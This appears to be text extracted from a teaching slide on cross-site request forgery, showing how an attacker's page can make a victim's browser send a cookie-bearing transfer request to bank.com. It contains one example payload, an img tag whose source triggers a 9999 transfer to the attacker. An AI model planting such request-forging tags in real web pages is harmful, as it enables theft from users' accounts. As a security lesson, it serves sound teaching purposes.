 bank.com
Client
attacker.com
Cookie
Browser
<img src=“http://bank.com/transfer.cgi?amt=9999&to=attacker”>
$$$
http://bank.com/transfer.cgi?amt=9999&to=attacker
Cookie
Bank.com
Browser automatically
visits the URL to obtain
what it believes will be
an image.